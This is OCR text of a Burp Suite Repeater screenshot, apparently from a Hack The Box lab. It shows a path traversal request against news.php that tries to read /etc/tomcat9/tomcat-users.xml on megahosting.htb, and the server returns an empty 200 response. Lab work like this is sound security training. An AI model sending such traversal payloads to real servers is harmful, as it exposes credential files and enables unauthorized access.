 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼
Request
Raw Params Headers Hex
1 GET /news.php?file=../../../../etc/tomcat9/tomcat-users.xml HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Sat, 11 Jul 2020 07:18:27 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Length: 0
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7
8